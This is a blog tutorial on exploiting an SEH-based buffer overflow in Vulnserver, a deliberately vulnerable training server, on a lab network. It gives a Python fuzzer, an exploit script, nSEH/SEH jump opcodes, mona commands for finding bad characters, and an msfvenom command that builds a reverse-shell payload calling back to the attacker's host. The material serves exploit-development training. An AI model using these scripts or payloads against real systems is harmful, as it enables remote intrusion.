SEH buffer overflow
- Shelldon

- 22 июн. 2022 г.
- 2 мин. чтения
In this post we will talk about SEH buffer overflows.
SEH - Structured Exception handler is a Microsoft extension to C to handle certain exceptional code situations, such as hardware faults, gracefully.
#1. Debugging in Immunity debugger.

Vulnserver are running in Immunity debugger. Let's create a fuzzer script, that helps to find offset of our buffer.
Let's use mona.
1) Let's create and/or set working folder.
Command:
!mona config -set workingfolder <way to folder>2) Create byterray.bin file.
Command:
!mona bytearray -b "\x00".#2. Finding port of vulnserver.

Fistly I scanned a victim network to know in which port vulnserver are running.
Vulnserver running on 9999 port.
#3. Fuzzer script.
import socket
import time
import sys
buf = b'A' * 100
while True:
try:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(('192.168.1.3', 9999))
print(f'[*] FUZZING with {str(len(buf))} bytes')
s.send(b'GMON /.:/' + buf + b'\r\n')
buf += b'A' * 100
s.close()
time.sleep(1)
except:
print('[!] ERROR')
sys.exit(0)
Let's start fuzzer.

It stoppep in 4000 bytes. So, our buffer size is less or equal to 4000. size <= 4000.
#4. Exploit script
Let's create an exploit script.
import socket
import time
import sys
cyclic = b'aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaabzaacbaaccaacdaaceaacfaacgaachaaciaacjaackaaclaacmaacnaacoaacpaacqaacraacsaactaacuaacvaacwaacxaacyaaczaadbaadcaaddaadeaadfaadgaadhaadiaadjaadkaadlaadmaadnaadoaadpaadqaadraadsaadtaaduaadvaadwaadxaadyaadzaaebaaecaaedaaeeaaefaaegaaehaaeiaaejaaekaaelaaemaaenaaeoaaepaaeqaaeraaesaaetaaeuaaevaaewaaexaaeyaaezaafbaafcaafdaafeaaffaafgaafhaafiaafjaafkaaflaafmaafnaafoaafpaafqaafraafsaaftaafuaafvaafwaafxaafyaafzaagbaagcaagdaageaagfaaggaaghaagiaagjaagkaaglaagmaagnaagoaagpaagqaagraagsaagtaaguaagvaagwaagxaagyaagzaahbaahcaahdaaheaahfaahgaahhaahiaahjaahkaahlaahmaahnaahoaahpaahqaahraahsaahtaahuaahvaahwaahxaahyaahzaaibaaicaaidaaieaaifaaigaaihaaiiaaijaaikaailaaimaainaaioaaipaaiqaairaaisaaitaaiuaaivaaiwaaixaaiyaaizaajbaajcaajdaajeaajfaajgaajhaajiaajjaajkaajlaajmaajnaajoaajpaajqaajraajsaajtaajuaajvaajwaajxaajyaajzaakbaakcaakdaakeaakfaakgaakhaakiaakjaakkaaklaakmaaknaakoaakpaakqaakraaksaaktaakuaakvaakwaakxaakyaakzaalbaalcaaldaaleaalfaalgaalhaaliaaljaalkaallaalmaalnaaloaalpaalqaalraalsaaltaaluaalvaalwaalxaalyaalzaambaamcaamdaameaamfaamgaamhaamiaamjaamkaamlaammaamnaamoaampaamqaamraamsaamtaamuaamvaamwaamxaamyaamzaanbaancaandaaneaanfaangaanhaaniaanjaankaanlaanmaannaanoaanpaanqaanraansaantaanuaanvaanwaanxaanyaanzaaobaaocaaodaaoeaaofaaogaaohaaoiaaojaaokaaolaaomaaonaaooaaopaaoqaaoraaosaaotaaouaaovaaowaaoxaaoyaaozaapbaapcaapdaapeaapfaapgaaphaapiaapjaapkaaplaapmaapnaapoaappaapqaapraapsaaptaapuaapvaapwaapxaapyaapzaaqbaaqcaaqdaaqeaaqfaaqgaaqhaaqiaaqjaaqkaaqlaaqmaaqnaaqoaaqpaaqqaaqraaqsaaqtaaquaaqvaaqwaaqxaaqyaaqzaarbaarcaardaareaarfaargaarhaariaarjaarkaarlaarmaarnaaroaarpaarqaarraarsaartaaruaarvaarwaarxaaryaarzaasbaascaasdaaseaasfaasgaashaasiaasjaaskaaslaasmaasnaasoaaspaasqaasraassaastaasuaasvaaswaasxaasyaaszaatbaatcaatdaateaatfaatgaathaatiaatjaatkaatlaatmaatnaatoaatpaatqaatraatsaattaatuaatvaatwaatxaatyaatzaaubaaucaaudaaueaaufaaugaauhaauiaaujaaukaaulaaumaaunaauoaaupaauqaauraausaautaauuaauvaauwaauxaauyaauzaavbaavcaavdaaveaavfaavgaavhaaviaavjaavkaavlaavmaavnaavoaavpaavqaavraavsaavtaavuaavvaavwaavxaavyaavzaawbaawcaawdaaweaawfaawgaawhaawiaawjaawkaawlaawmaawnaawoaawpaawqaawraawsaawtaawuaawvaawwaawxaawyaawzaaxbaaxcaaxdaaxeaaxfaaxgaaxhaaxiaaxjaaxkaaxlaaxmaaxnaaxoaaxpaaxqaaxraaxsaaxtaaxuaaxvaaxwaaxxaaxyaaxzaaybaaycaaydaayeaayfaaygaayhaayiaayjaaykaaylaaymaaynaayoaaypaayqaayraaysaaytaayuaayvaaywaayxaayyaayzaazbaazcaazdaazeaazfaazgaazhaaziaazjaazkaazlaazmaaznaazoaazpaazqaazraazsaaztaazuaazvaazwaazxaazyaazzababacabadabaeabafabagabahabaiabajabakabalabamabanabaoabapabaqabarabasabatabauabavabawabaxabayabazabbbabbcabbdabbeabbfabbgabbhabbiabbjabbkabblabbmabbnabboabbpabbqabbrabbsabbtabbuabbvabbwabbxabbyabbzabcbabccabcdabceabcfabcgabchabciabcjabckabclabcmabcnabcoabcpabcqabcrabcsabctabcuabcvabcwabcxabcyabczabdbabdcabddabdeabdfabdgabdhabdiabdjabdkabdlabdmabdnabdoabdpabdqabdrabdsabdtabduabdvabdwabdxabdyabdzabebabecabedabeeabefabegabehabeiabejabekabelabemabenabeoabepabeqaberabesabetabeuabevabewabexabeyabezabfbabfcabfdabfeabffabfgabfhabfiabfjabfkabflabfmabfnabfoabfpabfqabfrabfsabftabfuabfvabfwabfxabfyabfzabgbabgcabgdabgeabgfabggabghabgiabgjabgkabglabgmabgnabgoabgpabgqabgrabgsabgtabguabgvabgwabgxabgyabgzabhbabhcabhdabheabhfabhgabhhabhiabhjabhkabhlabhmabhnabhoabhpabhqabhrabhsabhtabhuabhvabhwabhxabhyabhzabibabicabidabieabifabigabihabiiabijabikabilabimabinabioabipabiqabirabisabitabiuabivabiwabixabiyabizabjbabjcabjdabjeabjfabjgabjhabjiabjjabjkabjlabjmabjnabjoabjpabjqabjrabjsabjtabjuabjvabjwabjxabjyabjzabkbabkcabkdabkeabkfabkgabkhabkiabkjabkkabklabkmabknabkoabkpabkqabkrabksabktabkuabkvabkwabkxabkyabkzablbablcabldableablfablgablhabliabljablkabllablmablnabloablpablqablrablsabltabluablvablwablxablyablzabmbabmcabmdabmeabmfabmgabmhabmiabmjabmkabmlabmmabmnabmoabmpabmqabmrabmsabmtabmuabmvabmwabmxabmyabmzabnbabncabndabneabnfabngabnhabniabnjabnkabnlabnmabnnabnoabnpabnqabnrabnsabntabnuabnvabnwabnxabnyabnza'
try:
s = socket. socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(('192.168.1.3', 9999))
s.recv(1024)
print('[*] Sending cyclic')
s.send(b'GMON /.:/' + cyclic + b'\r\n')
s.close()
time.sleep(1)
except:
print('[!] ERROR')
sys.exit(0)
If you look "Registers (CPU)" windows, you will see, that vulnserver was crashed.
#5. Finding EIP, nSEH and SEH
So, If we will find EIP, it is equal SEH. EIP = SEH. They located in same address
EIP - 4 bytes = nSEH (next SEH)

To view SEH chain click to "View" button, than click "SEH chain" or Alt + S.


Right click first one and select "Follow addres in stack".

As you can see in 0104FFCC locate "abjn" value. This is our buffer size. After nSEH locate SEN. It is EIP.
Let's find exactly size of buffer.

Buffer size = 3547 bytes
Next SEH = 4 bytes
SEH = 4 bytes #EIP
#6. Exploiting more.
Let's restart debugger and find POP, POP, RET in vulnserver.
I used ropper to find.

let's check six one. Press Ctrl + G and paste address

Nice it is exactly good one.

I modified exploit script.
I paste breakpoint to pop, pop, ret.


Server crashed. Press Shift + F9 to pass exception.

It paused in breakpoint. Press F7 to continue step by step.
In video you can see that after pop, pop, retn located 42, 42, 42, 42. These are B-s (next SEH).
Next step is jump some bytes forward and jump backward to run shellcode.
Jump forward: \xeb\x08\x90\x90.
\xeb - means jump in assembly.
\x90 - nop.
Jump backward: \x90\x90\x90\x90\xE9\x14\xF2\xFF\xFF.
\xE9 - means jump back in assembly.
\x14\xF2\xFF\xFF - First address of our buffer.
#7. Finding bad chars:
So finding bad chars must have process in binary exploitation. Becuase some bytes can be problem in stack and for shellcode.
Firstly, change "A" to "\x90". It is must have. because, "A" gives error in decompile time.

I used special script to get all ascii array in hex.

We should change count of "\x90" and after "\x90" add bad chars array.
Let's test.
To find bad chars, use this command:
!mona compare -f <way to folder> -a <Addres of ESP>
So in this situation bad char is 00, 01 is the next value.
After finding bad chars let's creaste shellcode and update exploit.
#8. Shellcode creation
Let's create shellcode.
msfvenom -p windows/shell_reverse_tcp LHOST=192.168.1.15 LPORT=4444 -f py -v shellcode -b "\x00"
Add shellcode to exploit script.

#9. Getting remote shell

![Writeup for RemoteApp [PART 1]](https://static.wixstatic.com/media/792961_a2f2b0d515204af4a9201084a7876908~mv2.jpg/v1/fill/w_293,h_172,al_c,q_80,enc_avif,quality_auto/792961_a2f2b0d515204af4a9201084a7876908~mv2.jpg)

Комментарии